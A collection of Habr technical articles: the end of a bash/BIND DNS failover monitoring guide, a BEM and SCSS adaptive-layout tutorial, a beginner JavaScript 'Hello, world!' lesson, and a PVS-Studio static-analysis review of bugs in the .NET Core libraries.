$ORIGIN test.ru.
$TTL 10
@ IN SOA ns.slave.my.com. admin.my.com. (
2 ; Serial
10 ; Refresh
10 ; Retry
10 ; Expire
10 ) ; Negative Cache TTL
IN NS ns.master.my.com.
IN NS ns.slave.my.com.
;
@ IN A 10.1.0.1
```
Отличия от главного в SOA-записи.
Далее перегружаем bind на обоих серверах
```
/etc/init.d/bind9 restart
```
И с какого-нибудь внешнего компьютера пробуем проверить А-запись домена test.ru
Например при помощи nslookup test.ru. Должен выдать адрес 10.1.0.1.
Если что-то не так, то смотрим логи.
##### Арбитраж
Переходим к самому интересному — арбитраж, который будет все это разруливать и управлять ДНС-зоной.
За основу я принял работу сервисов SSH, DNS, HTTP и MySQL. Критическими, в данном случае, являются сервисы HTTP и MySQL, т.к. если хотя бы один из этих сервисов не работает на главном сервере, то необходимо все запросы отправить на резервный, дополнительно уведомить администратора о проблеме по электронной почте.
Чтобы проверить работоспособность сервис я использую скрипт, который при помощи TELNET проверяет доступность порта и выставляет значение в специальный файл-состояния.
Сначала опрашивается главный master-сервер и результаты заносятся в файл, затем опрашивается резервный slave-сервер, результаты также заносятся в файл; затем проверяется состояние критически важных сервисов на главном сервере, в случае проблем проверяется состояние на резервном сервере и, в зависимости от статуса, производится перезапись ДНС-зоны. Всю логику описывать не буду, она представленна в скриптах.
Для начала необходимо создать на обоих серверах специальный каталог:
```
mkdir /var/lock/sync/
```
Все скрипты хранятся в /root/bin/
первый скрипт /root/bin/master.sh отвечает за проверку главного master-сервера по сервисам DNS, SSH, HTTP, MySQL.
```
#!/bin/bash
# Скрипт для провверки доступности портов вашего сервера
# This script is licensed under GNU GPL version 2.0 or above
# ---------------------------------------------------------------------
### Этот скрипт проверяет порты 22, 53, 80 и 3306 ###
### После двух неудачных проверок будет послано уведомление на email ###
###### Эта секция может модифицироваться######
WORKDIR="/root/bin/"
SEMAFOR="/var/lock/sync/master.sem"
MAILFILE="/root/bin/master_server_problem.txt"
# адрес главного master-сервера
HOST="10.1.0.1"
HTTP="80"
SSH="22"
MYSQL="3306"
DNS="53"
PROTOCOLS="SSH HTTP MYSQL DNS"
### Мыло админа###
EMAIL="admin@my.com"
##########
############
###### В эту секцию не нужно вносить изменения#####
### Binaries ###
TELNET=$(which telnet)
###Change dir###
cd $WORKDIR
###Check if already notified###
if [ -f $MAILFILE ]; then
rm -rf $MAILFILE
fi
# Если файла со статусами нет, то создаем его
if [ -f $SEMAFOR ]; then
A=1
else
echo "\
DNS 0
SSH 0
HTTP 0
MYSQL 0" > $SEMAFOR
fi
###Проверяем СЕРВИСЫ###
for PROTO in $PROTOCOLS
do
Num_PROTO=`cat $SEMAFOR | grep $PROTO | awk {'print $2'}`
(
echo "quit"
) | $TELNET $HOST ${!PROTO} | grep Connected > /dev/null 2>&1
if [ "$?" -ne "1" ]; then #Ok
echo "$PROTO PORT CONNECTED"
if [ $Num_PROTO -ne "0" ]; then # !=0
if [ $Num_PROTO = "3" ]; then # ==3
echo "$PROTO PORT CONNECTING, AVALIBLE on server $HOST \n" >> $MAILFILE
fi
OLD_Line="$PROTO $Num_PROTO"
NEW_Line="$PROTO 0"
sed -i -e "s/$OLD_Line/$NEW_Line/g" $SEMAFOR
fi
else #Connection failure
if [ $Num_PROTO -ne "3" ]; then
if [ $Num_PROTO = "2" ]; then # ==2 send notification
echo "$PROTO PORT NOT CONNECTING, FAILED on server $HOST \n" >> $MAILFILE
fi
OLD_Line="$PROTO $Num_PROTO"
NEW_Line="$PROTO $(($Num_PROTO+1))"
sed -i -e "s/$OLD_Line/$NEW_Line/g" $SEMAFOR
fi
fi
done
###Send mail notification after 2 failed check###
# я использую MUTT для отправки почты через свой SMTP-сервер 10.6.6.6 без авторизации
# эту секцию можете модифицировать
if [ -f $MAILFILE ]; then
/usr/bin/mutt -x -e "set smtp_url=smtp://10.6.6.6" -e "set from="admin@my.com"" -s "Server problem" $EMAIL < $MAILFILE
fi
```
Второй скрипт /root/bin/slave.sh отвечает за проверку сервисов на резервном slave-сервере
```
#!/bin/bash
# Скрипт для провверки доступности портов вашего сервера
# This script is licensed under GNU GPL version 2.0 or above
# ---------------------------------------------------------------------
### Этот скрипт проверяет порты 22, 53, 80 и 3306 ###
### После двух неудачных проверок будет послано уведомление на email ###
###### Эта секция может модифицироваться######
WORKDIR="/root/bin/"
SEMAFOR="/var/lock/sync/slave.sem"
MAILADMIN=0
MAILFILE="/root/bin/slave_server_problem.txt"
HOST="10.2.0.2"
HTTP="80"
SSH="22"
MYSQL="3306"
DNS="53"
PROTOCOLS="SSH HTTP MYSQL DNS"
### Мыло админа###
EMAIL="admin@my.com"
##########
###### В эту секцию не нужно вносить изменения#####
### Binaries ###
TELNET=$(which telnet)
###Change dir###
cd $WORKDIR
###Check if already notified###
if [ -f $MAILFILE ]; then
rm -rf $MAILFILE
fi
if [ -f $SEMAFOR ]; then
A=1
else
echo "\
DNS 0
SSH 0
HTTP 0
MYSQL 0" > $SEMAFOR
fi
###Проверяем SSH###
for PROTO in $PROTOCOLS
do
Num_PROTO=`cat $SEMAFOR | grep $PROTO | awk {'print $2'}`
(
echo "quit"
) | $TELNET $HOST ${!PROTO} | grep Connected > /dev/null 2>&1
if [ "$?" -ne "1" ]; then #Ok
echo "$PROTO PORT CONNECTED"
if [ $Num_PROTO -ne "0" ]; then # !=0
if [ $Num_PROTO = "3" ]; then # ==3
echo "$PROTO PORT CONNECTING, AVALIBLE on server $HOST \n" >> $MAILFILE
fi
OLD_Line="$PROTO $Num_PROTO"
NEW_Line="$PROTO 0"
sed -i -e "s/$OLD_Line/$NEW_Line/g" $SEMAFOR
fi
else #Connection failure
if [ $Num_PROTO -ne "3" ]; then
if [ $Num_PROTO = "2" ]; then # ==2 send notification
echo "$PROTO PORT NOT CONNECTING, FAILED on server $HOST \n" >> $MAILFILE
fi
OLD_Line="$PROTO $Num_PROTO"
NEW_Line="$PROTO $(($Num_PROTO+1))"
sed -i -e "s/$OLD_Line/$NEW_Line/g" $SEMAFOR
fi
fi
done
###Send mail notification after 2 failed check###
# я использую MUTT для отправки почты через свой SMTP-сервер 10.6.6.6 без авторизации
# эту секцию можете модифицировать
if [ -f $MAILFILE ]; then
/usr/bin/mutt -x -e "set smtp_url=smtp://10.6.6.6" -e "set from="admin@my.com"" -s "Server problem" $EMAIL < $MAILFILE
fi
```
Эти два файла идентичны, за исключением двух переменных $HOST и $SEMAFOR, в принципе можно было бы сделать один и использовать цикл, но я решил сделать их отдельными файлами.
Третий файл /root/bin/compare.sh служит для сравнения статусов сервисов на серверах и производит перезапись зоны ДНС.
```
#!/bin/bash
# Скрипт для провверки доступности портов вашего сервера
# This script is licensed under GNU GPL version 2.0 or above
# ---------------------------------------------------------------------
FILE_MASTER="/var/lock/sync/master.sem"
FILE_SLAVE="/var/lock/sync/slave.sem"
HOST_MASTER="10.1.0.1"
HOST_SLAVE="10.2.0.2"
DNSFILE="/etc/bind/db.test.ru"
LOG="/var/log/dns_rewrite.log"
PROTOCOLS="HTTP MYSQL"
MASTER_COL=0
SLAVE_COL=0
COL=0
for PROTO in $PROTOCOLS
do
COL=$(($COL + 1))
Master_PROTO=`cat $FILE_MASTER | grep $PROTO | awk {'print $2'}`
MASTER_COL=$(($MASTER_COL + $Master_PROTO))
Slave_PROTO=`cat $FILE_SLAVE | grep $PROTO | awk {'print $2'}`
SLAVE_COL=$(($SLAVE_COL + $Slave_PROTO))
done
MAX_COL=$(($COL * 3))
if [ $MASTER_COL = $MAX_COL ]; then # ==6
if [ $SLAVE_COL = "0" ]; then #==0
# Переписываем ДНС на Slave
grep $HOST_MASTER $DNSFILE
if [ "$?" -ne "1" ]; then #ok, rewrite
sed -i -e "s/$HOST_MASTER/$HOST_SLAVE/g" $DNSFILE
echo "Rewrite DNS to $HOST_SLAVE" >> $LOG
/etc/init.d/bind9 restart
fi
fi
else # check master
if [ $MASTER_COL = "0" ]; then #==0
grep $HOST_SLAVE $DNSFILE
if [ "$?" -ne "1" ]; then #ok, rewrite
sed -i -e "s/$HOST_SLAVE/$HOST_MASTER/g" $DNSFILE
echo "Rewrite DNS to $HOST_MASTER" >> $LOG
/etc/init.d/bind9 restart
fi
else
if [ $SLAVE_COL = "0" ]; then #==0
# Переписываем ДНС на Slave
grep $HOST_MASTER $DNSFILE
if [ "$?" -ne "1" ]; then #ok, rewrite
sed -i -e "s/$HOST_MASTER/$HOST_SLAVE/g" $DNSFILE
echo "Rewrite DNS to $HOST_SLAVE" >> $LOG
/etc/init.d/bind9 restart
fi
fi
fi
fi
```
И наконец собираем все эти скрипты воедино в один файл /root/bin/dnswrite.sh
```
#!/bin/bash
# Запускам проверку МАСТЕР
/root/bin/master.sh
# Запускам проверку SLAVE
/root/bin/slave.sh
# Запускам проверку баллов на перезапись ДНС
/root/bin/compare.sh
```
Добавляем права на запуск данных скриптов
```
chmod +x /root/bin/*.sh
```
и добавляем задание в CRON чтобы запускался каждую минуту «crontab -e»:
```
*/1 * * * * /root/bin/dnswrite.sh /dev/null 2>&1
```
Все готово.
Теперь мы имеем полностью автоматизированный комплекс отказоустойчивого веб-приложения!
Буду рад выслушать комментарии и принять замечания. | https://habr.com/ru/post/174713/ | null | ru | null |
# Организация адаптивной верстки в БЭМ с SCSS
Одна из главных сложностей возникающая у многих фронтенд-разработчиков при использовании методологии БЭМ в CSS — это способ организации адаптивной вёрстки. Как известно блоки и элементы должны быть независимы друг от друга, а также от контекста в котором они находятся, значит и от устройства на котором выводятся. При этом в разных разрешениях экрана блок фактически может иметь разное отображение. Речь пойдет о том как организовать адаптивность таких представлений, при этом сохранив возможность использовать каждое из них независимо от каких либо внешних факторов и друг от друга.
Часто встречаемая практика, при решении данной задачи сводится к написанию кода блока, а также модификаторов, которые используются совместно с ним, но действуют только для определённых типов устройств и их разрешений. Например блок .product и его модификаторы: .product\_mobile, .product\_tablet, .product\_desktop. Модификаторы содержат в себе изменение представлений для конкретного класса устройств и разрешений, добавляя модификаторы к блоку мы можем управлять его адаптивностью. Чаще разработчики пренебрегают данной практикой, задавая все эти состояния в самом блоке, получая на выходе адаптивный блок для всех устройств. С этой стратегией не возникает проблем до тех пор пока не возникает необходимость на мобильном устройстве (\*\_mobile) выводить представление для планшета (\*\_tablet) или вовсе использовать на всех устройствах только один тип представления на одних страницах, и другой на отличных. Как организовать такое взаимодействие, сохранив при этом независимость и переносимость представлений рассмотрим далее.
### Задача
> Имеется 2 страницы, каталог и главная.
>
> Имеется 3 представления блока товара: А, Б, С
>
> И три разрешения экрана: Мобильное, Планшетное, ПК.
>
> Необходимо главной странице сайта выводить отображение: А — мобильная версия. Б — планшетная. С — ПК.
>
> На странице каталога: С — мобильный, А — планшетный, Б — ПК.
>
> Также необходимо сохранить возможность переключения представления блока при добавлении к нему дополнительного модификатора.
На данном этапе становится очевидным что нам необходимо создать 6 модификаторов, и организовать их таким образом, чтобы они в разных ситуациях не перекрывали друг друга. Также нам необходимо сохранить возможность жесткого задания вида блока модификаторам, без потери его адаптивности. Становится очевидным что нам придется дублировать код в случаях («С» представление для ПК, «С» представление для мобильных устройств). Для избежания дублирования в данном случае хорошо подходят миксины SCSS, которых в конечном итоге понадобится всего 3 (по одной на каждое представление блока, А, Б, С), адаптивность и возможность переключения состояния достигается за счет особой организации миксин и их подключения.
### Организация миксин
Можно использовать два способа организации миксин: сверстать каждое представление как самостоятельное или сверстать одно основное представление и расширять его. Рабочий пример:
**Упрощённый пример**
```
//Создаем представление по способу 1. Два блока одинаковых размеров, различается цвет.
@mixin type1-A() {
width: 100px;
height: 100px;
background-color: red;
}
@mixin type1-B() {
//две строки дублируются
width: 100px;
height: 100px;
background-color: blue;
}
//Создаем представление по способу 2. Те же самые 2 блока, но вместо дублирования кода, будем изменять только одно свойство
@mixin type2-A() {
width: 100px;
height: 100px;
background-color: red;
}
@mixin type2-B() {
//Экономим 2 строки
background-color: blue;
}
//Из-за различия способов определения миксин. Имеются различия в их подключении (cм. классы type1-b type2-b )
.t1-a {
@include type1-A();
}
.t1-b {
@include type1-B();
}
.t2-a {
@include type2-A();
}
.t2-b {
@include type1-A();
@include type2-B();
}
//Также можно вынести заливку в отдельную миксину, подключая по 2 миксины на один блок. Код миксин опустим.
.A
{
@include mix();
@include mix_A();
}
.B
{
@include mix();
@include mix_B();
}
```
Основное преимущество второго способа в меньшем количестве кода и избежании дублей, он предпочтителен, когда представление изменяется не значительно. Первый же способ, приводит к значительному дублированию, но позволяет переносить отдельный тип представления между разными проектами, без необходимости переносить их все, при этом представление может очень сильно изменяться, без потери читаемости кода и понимания его работы, т.к. все свойства будут находиться в этой же миксине. Оба этих способа одинаково хорошо подходят для организации кода под адаптив, вопрос лишь в декомпозиции и решаемых задач.
Перепишем миксины в несколько другом формате. Который и позволяет легко управлять конечными представлениями.
**Код организации миксины**
```
//$b - имя блока, $m - имя модификатора блока
@mixin present_type_1($b, $m:"") {
#{$m}#{$b} {
//Код основного блока .block-name
//...code...
}
#{$m} #{$b}__item {
//Код элемента .block-name__item
//...code...
&_modificator_value {
//Код модификатора .block-name__item_modificator_value
//...code...
}
}
}
```
Такой способ организации миксины позволяет подключить её множеством различных способов, делая при этом управление представлениями более понятным. Пусть у нас есть 3 миксины present\_type\_1, present\_type\_2, present\_type\_3, рассмотрим возможные варианты их подключения:
**Подключение миксин**
```
//Стили примерятся к блоку с селектором .some-block, в данном случае представление 1
@include present_type_1(".some-block");
//Стили примерятся к ТОЛЬКО к блоку .some-block и модификатором .some-block_modificated, в данном случае представление 2
@include present_type_2(".some-block", ".some-block_modificated");
//еще один модификатор
@include present_type_3(".some-block", ".some-block_type_3");
```
Пример более приближенный к реальной жизни, плитка товара:
Организуем взаимодействие миксин для разных разрешений экранов:
**Адаптивное подключение миксин**
```
//Представление 1, будет основным, только для десктопа
@media all and (min-width:901px) {
@include present_type_1(".some-block");
}
//Представление 2, только для планшетов
@media all and (min-width:601px) and (max-width:900px) {
@include present_type_2(".some-block");
}
//Представление 3, только для мобил
@media all and (max-width:600px) {
@include present_type_3(".some-block");
}
//Про этом по какой-то причине существует необходимость зафиксировать представление 2. Просто создадим еще один модификатор
@include present_type_2(".some-block", ".some-block_force-main-present");
//Обратное поведение, теперь в мобильной версии отображается представление 3, но для достижения такого эффекта придется переименовать блок, или добавить модификатор.
@media all and (min-width:901px) {
@include present_type_3(".some-another-block");
}
@media all and (min-width:601px) and (max-width:900px) {
@include present_type_2(".some-another-block");
}
@media all and (max-width:600px) {
@include present_type_1(".some-another-block");
}
//Еще один пример. Пусть всегда необходимо представление 3, но в планшетной версии, будет представление 2, при наличии модификатора.
@include present_type_3(".some-block");
@media all and (min-width:601px) and (max-width:900px) {
@include present_type_2(".some-block", ".some-block_tablet");
}
```
Плитка с адаптивом:
В этом заключается метод решения описанной ранее задачи. При правильной организации миксин и способов их подключения, можно добиваться гибкого отображения блока в разных разрешениях экрана и разных контекстах. При этом миксины являются сами по себе независимыми, поэтому их можно переиспользовать отдельно друг от друга, на разных проектах.
Полный пример с решением задачи описанной в начале статьи:
### Бонус
Отступим от методологии БЭМ. Бывает случаи когда удобнее модифицировать потомков, в зависимости от селектора их родителя. Например изменить представление всех товаров в плитке товаров, изменив класс на родителе. Разберем на примере модификаторов product\_parent\_vertical product\_parent\_horizontal.
**Верстка**
```
Отображение станет вертикальным
Отображение станет горизонтальным
```
Рассмотрим пример организации такого поведения:
**Реализация взаимодествия**
```
@mixin vertical($b, $m:""){/*...*/}
@mixin horizontal($b, $m:""){/*...*/}
//По умолчанию вертикальное представление
@include vertical(".product");
//Модификатор родителя, задаётся так же как и обычный модификатор блока, НО В КОНЦЕ СТАВИТСЯ ПРОБЕЛ
@include vertical(".product",".product_parent_vertical ");
//Горизонтальное представление, опять пробел в конце, чтобы можно было работать с родителем.
@include horizontal(".product",".product_parent_horizontal ");
```
Такой подход является скорее слабым решением, чем хорошей практикой, даже если такое поведение задать более явно, добавив например третий параметр в миксину, тем не менее оно стоит упоминания.
Плитка с кодом бонусной части:
### Заключение
Данный способ организации миксин хорошо подходит для адаптивной вёрстки или организации модификаторов, при этом позволяет легко переносить представления между отдельными проектами независимо друг от друга, предоставляя обширные возможности для их комбинирования. | https://habr.com/ru/post/325838/ | null | ru | null |
# Руководство по JavaScript, часть 1: первая программа, особенности языка, стандарты
Недавно мы провели [опрос](https://habr.com/company/ruvds/blog/428576/), посвящённый целесообразности перевода [этого](https://medium.freecodecamp.org/the-complete-javascript-handbook-f26b2c71719c) руководства по JavaScript. Как оказалось, около 90% проголосовавших отнеслись к данной идее положительно. Поэтому сегодня публикуем первую часть перевода.
[](https://habr.com/company/ruvds/blog/429552/)
Это руководство, по замыслу автора, рассчитано на тех, кто уже немного знаком JavaScript и хочет привести свои знания в порядок а также узнать о языке что-то новое. Мы решили немного расширить аудиторию этого материала, включить в неё тех, кто совершенно ничего не знает о JS, и начать его с написания нескольких вариантов «Hello, world!».
→ [Часть 1: первая программа, особенности языка, стандарты](https://habr.com/company/ruvds/blog/429552/)
→ [Часть 2: стиль кода и структура программ](https://habr.com/company/ruvds/blog/429556/)
→ [Часть 3: переменные, типы данных, выражения, объекты](https://habr.com/company/ruvds/blog/429838/)
→ [Часть 4: функции](https://habr.com/company/ruvds/blog/430382/)
→ [Часть 5: массивы и циклы](https://habr.com/company/ruvds/blog/430380/)
→ [Часть 6: исключения, точка с запятой, шаблонные литералы](https://habr.com/company/ruvds/blog/430376/)
→ [Часть 7: строгий режим, ключевое слово this, события, модули, математические вычисления](https://habr.com/company/ruvds/blog/431072/)
→ [Часть 8: обзор возможностей стандарта ES6](https://habr.com/company/ruvds/blog/431074/)
→ [Часть 9: обзор возможностей стандартов ES7, ES8 и ES9](https://habr.com/company/ruvds/blog/431872/)
Hello, world!
-------------
Программа, которую по традиции называют «[Hello, world!](https://ru.wikipedia.org/wiki/Hello,_world!)», очень проста. Она выводит куда-либо фразу «Hello, world!», или другую подобную, средствами некоего языка.
JavaScript — это язык, программы на котором можно выполнять в разных средах. В нашем случае речь идёт о браузерах и о серверной платформе Node.js. Если до сих пор вы не написали ни строчки кода на JS и читаете этот текст в браузере, на настольном компьютере, это значит, что вы буквально в считанных секундах от своей первой JavaScript-программы.
Для того чтобы её написать, если вы пользуетесь Google Chrome, откройте меню браузера и выберите в нём команду `Дополнительные инструменты > Инструменты разработчика`. Окно браузера окажется разделённым на две части. В одной из них будет видна страница, в другой откроется панель с инструментами разработчика, содержащая несколько закладок. Нас интересует закладка `Console` (Консоль). Щёлкните по ней. Не обращайте внимания на то, что уже может в консоли присутствовать (для её очистки можете воспользоваться комбинацией клавиш `Ctrl + L`). Нас сейчас интересует приглашение консоли. Именно сюда можно вводить JavaScript-код, который выполняется по нажатию клавиши `Enter`. Введём в консоль следующее:
```
console.log("Hello, world!")
```
Этот текст можно ввести с клавиатуры, можно скопировать и вставить его в консоль. Результат будет одним и тем же, но, если вы учитесь программировать, рекомендуется вводить тексты программ самостоятельно, а не копировать их.
После того, как текст программы оказался в консоли, нажмём клавишу `Enter`.
Если всё сделано правильно — под этой строчкой появится текст `Hello, world!`. На всё остальное пока не обращайте внимания.

*Первая программа в консоли браузера — вывод сообщения в консоль*
Ещё один вариант браузерного «Hello, world!» заключается в выводе окна с сообщением. Делается это так:
```
alert("Hello, world!")
```
Вот результат выполнения этой программы.

*Вывод сообщения в окне*
Обратите внимание на то, что панель инструментов разработчика расположена теперь в нижней части экрана. Менять её расположение можно, воспользовавшись меню с тремя точками в её заголовке и выбирая соответствующую пиктограмму. Там же можно найти и кнопку для закрытия этой панели.
Инструменты разработчика, и, в том числе, консоль, имеются и в других браузерах. Консоль хороша тем, что она, когда вы пользуетесь браузером, всегда под рукой.
Существуют и другие способы запуска JS-кода в браузере. Так, если говорить об обычном использовании программ на JavaScript, они загружаются в браузер для обеспечения работы веб-страниц. Как правило, код оформляют в виде отдельных файлов с расширением `.js`, которые подключают к веб-страницам, но программный код можно включать и непосредственно в код страницы. Всё это делается с помощью тега `</code>. Когда браузер обнаруживает такой код, он выполняет его. Подробности о теге <a href="https://www.w3schools.com/tags/tag\_script.asp">script</a> можно посмотреть на сайте w3school.com. В частности, рассмотрим пример, демонстрирующий работу с веб-страницей средствами JavaScript, приведённый на этом ресурсе. Этот пример можно запустить и средствами данного ресурса (ищите кнопку <code>Try it Yourself</code>), но мы поступим немного иначе. А именно, создадим в каком-нибудь текстовом редакторе (например — в <a href="https://code.visualstudio.com/">VS Code</a> или в <a href="https://notepad-plus-plus.org/">Notepad++</a>) новый файл, который назовём <code>hello.html</code>, и добавим в него следующий код:<br/>
<br/>
<pre><code class="plaintext"><!DOCTYPE html>
<html>
<body>
<p id="hello"></p>
<script>
document.getElementById("hello").innerHTML = "Hello, world!";`
Здесь нас больше всего интересует строчка `document.getElementById("hello").innerHTML = "Hello, world!";`, представляющая собой JS-код. Этот код заключён в открывающий и закрывающий теги | https://habr.com/ru/post/429552/ | null | ru | null |
# Checking the .NET Core Libraries Source Code by the PVS-Studio Static Analyzer

.NET Core libraries is one of the most popular C# projects on GitHub. It's hardly a surprise, since it's widely known and used. Owing to this, an attempt to reveal the dark corners of the source code is becoming more captivating. So this is what we'll try to do with the help of the PVS-Studio static analyzer. What do you think – will we eventually find something interesting?
I've been making my way toward this article for over a year and a half. At some point, I had an idea settled in my head that the .NET Core libraries is a tidbit, and its check is of great promise. I was checking the project several times, the analyzer kept finding more and more interesting code fragments, but it didn't go further than just scrolling the list of warnings. And here it is — it finally happened! The project is checked, the article is right in front of you.
Details about the Project and Check
-----------------------------------
If you're striving to dive into code investigation — you can omit this section. However, I'd very much like you to read it, as here I'm telling more about the project and analyzer, as well as about undertaking the analysis and reproducing errors.
### Project under the Check
Perhaps, I could have skipped telling what CoreFX (.NET Core Libraries) is, but in case you haven't heard about it, the description is given below. It's the same as at the [project page on GitHub](https://github.com/dotnet/corefx), where you can also download the source code.
Description: *This repo contains the library implementation (called «CoreFX») for .NET Core. It includes System.Collections, System.IO, System.Xml, and many other components. The corresponding .NET Core Runtime repo (called «CoreCLR») contains the runtime implementation for .NET Core. It includes RyuJIT, the .NET GC, and many other components. Runtime-specific library code (System.Private.CoreLib) lives in the CoreCLR repo. It needs to be built and versioned in tandem with the runtime. The rest of CoreFX is agnostic of runtime-implementation and can be run on any compatible .NET runtime (e.g. CoreRT)*.
### Used Analyzer and the Analysis Method
I checked the code using the [PVS-Studio static analyzer](https://www.viva64.com/en/pvs-studio-download/). Generally speaking, PVS-Studio can analyze not only the C# code, but also C, C++, Java. The C# code analysis is so far working only under Windows, whereas the C, C++, Java code can be analyzed under Windows, Linux, macOS.
Usually for checking C# projects I use the PVS-Studio plugin for Visual Studio (supports the 2010-2019 versions), because probably it's the most simple and convenient analysis scenario in this case: open solution, run the analysis, handle the warnings list. However, it came out a little more complicated with CoreFX.
The tricky part is that the project doesn't have a single .sln file, therefore opening it in Visual Studio and performing a full analysis, using the PVS-Studio plugin, isn't possible. It's probably a good thing — I don't really know how Visual Studio would cope with a solution of this size.
However, there were no problems with the analysis, as the PVS-Studio distribution includes the analyzer command line version for MSBuild projects (and .sln). All that I had to do is write a small script, which would run «PVS-Studio\_Cmd.exe» for each .sln in the CoreFX directory and save results in a separate directory (it is specified by a command line flag of the analyzer).
Presto! As a result, I'm having a Pandora box with a set of reports storing some interesting stuff. If desired, these logs could be combined with the PlogConverter utility, coming as a part of the distributive. For me, it was more convenient to work with separate logs, so I didn't merge them.
When describing some errors I refer to the documentation from docs.microsoft.com and NuGet packages, available to download from nuget.org. I assume that the code described in the documentation/packages may be slightly different from the code analyzed. However, it'd be very strange if, for example, the documentation didn't describe generated exceptions when having a certain input dataset, but the new package version would include them. You must admit it would be a dubious surprise. Reproducing errors in packages from NuGet using the same input data that was used for debugging libraries shows that this problem isn't new. Most importantly, you can 'touch' it without building the project from sources.
Thus, allowing for the possibility of some theoretical desynchronization of the code, I find it acceptable to refer to the description of relevant methods at docs.microsoft.com and to reproduce problems using packages from nuget.org.
In addition, I'd like to note that the description by the given links, the information (comments) in packages (in other versions) could have been changed over the course of writing the article.
### Other Checked Projects
By the way, this article isn't unique of its kind. We write other articles on project checks. By this link you can find the [list of checked projects](https://www.viva64.com/en/inspections/). Moreover, on our site you'll find not only articles of project checks, but also various technical articles on C, C++, C#, Java, as well as some interesting notes. You can find all this in the [blog](https://www.viva64.com/en/b).
My colleague has already previously checked .NET Core libraries in the year 2015. The results of the previous analysis can be found in the relevant article: "[Christmas Analysis of .NET Core Libraries (CoreFX)](https://www.viva64.com/en/b/0365/)".
Detected Errors, Suspicious and Interesting Fragments
-----------------------------------------------------
As always, for greater interest, I suggest that you first search for errors in the given fragments yourself, and only then read the analyzer message and description of the problem.
For convenience, I've clearly separated the pieces from each other using **Issue N** labels — this way it's easier to know where the description of one error ends, following by next one. In addition, it's easier to refer to specific fragments.
**Issue 1**
```
abstract public class Principal : IDisposable
{
....
public void Save(PrincipalContext context)
{
....
if ( context.ContextType == ContextType.Machine
|| _ctx.ContextType == ContextType.Machine)
{
throw new InvalidOperationException(
SR.SaveToNotSupportedAgainstMachineStore);
}
if (context == null)
{
Debug.Assert(this.unpersisted == true);
throw new InvalidOperationException(SR.NullArguments);
}
....
}
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'context' object was used before it was verified against null. Check lines: 340, 346. Principal.cs 340
Developers clearly state that the *null* value for the *context* parameter is invalid, they want to emphasize this by using the exception of the *InvalidOperationException* type. However, just above in the previous condition we can see an unconditional dereference of the reference *context* — *context.ContextType*. As a result, if the *context* value is *null,* the exception of the *NullReferenceException* type will be generated instead of the expected *InvalidOperationExcetion.*
Let's try to reproduce the problem. We'll add reference to the library *System.DirectoryServices.AccountManagement* to the project and execute the following code:
```
GroupPrincipal groupPrincipal
= new GroupPrincipal(new PrincipalContext(ContextType.Machine));
groupPrincipal.Save(null);
```
*GroupPrincipal* inherits from the *Principal* abstract class which implements the *Save* method we're interested in. So we execute the code and see what was required to prove.

For the sake of interest, you can try to download the appropriate package from NuGet and repeat the problem in the same way. I installed the package 4.5.0 and obtained the expected result.

**Issue 2**
```
private SearchResultCollection FindAll(bool findMoreThanOne)
{
searchResult = null;
DirectoryEntry clonedRoot = null;
if (_assertDefaultNamingContext == null)
{
clonedRoot = SearchRoot.CloneBrowsable();
}
else
{
clonedRoot = SearchRoot.CloneBrowsable();
}
....
}
```
**PVS-Studio warning:** [V3004](https://www.viva64.com/en/w/v3004/) The 'then' statement is equivalent to the 'else' statement. DirectorySearcher.cs 629
Regardless of whether the *\_assertDefaultNamingContext == null* condition is true or false, the same actions will be undertaken, as *then* and *else* branches of the *if* statement have the same bodies. Either there should be another action in a branch, or you can omit the *if* statement not to confuse developers and the analyzer.
**Issue 3**
```
public class DirectoryEntry : Component
{
....
public void RefreshCache(string[] propertyNames)
{
....
object[] names = new object[propertyNames.Length];
for (int i = 0; i < propertyNames.Length; i++)
names[i] = propertyNames[i];
....
if (_propertyCollection != null && propertyNames != null)
....
....
}
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'propertyNames' object was used before it was verified against null. Check lines: 990, 1004. DirectoryEntry.cs 990
Again, we see a strange order of actions. In the method, there's a check *propertyNames != null*, i.e. developers cover their bases from *null* coming into the method. But above you can see a few access operations by this potentially null reference — *propertyNames.Length* and *propertyNames[i]*. The result is quite predictable — the occurrence of an exception of the *NullReferenceException* type in case if a null reference is passed to the method.
What a coincidence! *RefreshCache* is a public method in the public class. What about trying to reproduce the problem? To do this, we'll include the needed library *System.DirectoryServices* to the project and we'll write code like this:
```
DirectoryEntry de = new DirectoryEntry();
de.RefreshCache(null);
```
After we execute the code, we can see what we expected.

Just for kicks, you can try reproducing the problem on the release version of the NuGet package. Next, we add reference to the *System.DirectoryServices* package (I used the version 4.5.0) to the project and execute the already familiar code. The result is below.

**Issue 4**
Now we'll go from the opposite — first we'll try to write the code, which uses a class instance, and then we'll look inside. Let's refer to the *System.Drawing.CharacterRange* structure from the *System.Drawing.Common* library and same-name NuGet package.
We'll use this piece of code:
```
CharacterRange range = new CharacterRange();
bool eq = range.Equals(null);
Console.WriteLine(eq);
```
Just in case, in order to just jog our memory, we'll address [docs.microsoft.com](https://docs.microsoft.com/en-us/dotnet/api/system.object.equals?view=netcore-3.0) to recall what returned value is expected from the expression *obj.Equals(null)*:
*The following statements must be true for all implementations of the [*Equals(Object)*](https://docs.microsoft.com/en-us/dotnet/api/system.object.equals?view=netframework-4.8#System_Object_Equals_System_Object_) method. In the list, x, y, and z represent object references that are not null.*
*....*
***x.Equals(null) returns false.***
Do you think the text «False» will be displayed in the console? Of course, not. It would be too easy. :) Therefore, we execute the code and look at the result.

It was the output from the above code using the NuGet *System.Drawing.Common* package of the version 4.5.1. The next step is to run the same code with the debugging library version. This is what we see:

